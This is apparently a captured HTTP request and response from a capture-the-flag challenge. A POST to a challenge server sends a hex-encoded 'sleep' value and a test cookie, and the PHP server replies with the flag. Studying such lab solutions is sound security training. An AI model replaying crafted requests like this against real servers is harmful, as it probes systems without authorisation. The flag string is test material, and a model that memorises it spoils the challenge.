 Request
Raw Params Headers Hex
POST /?a=1&t=7048362a3d5c97e3eb005839ef9c9f39&timestamp=1533604455.75 HTTP/1.1
Host: 221.122.80.3:20002
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
DNT: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://221.122.179.65/yourchallenges
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,zh-TW;q=0.7
Cookie: bash_token=test
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
sleep=0x4f1a00
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 07 Aug 2018 02:04:18 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Content-Length: 40
Connection: close
Content-Type: text/html
flag{e4cb9f4bddf89b4c5ecb82c400726841}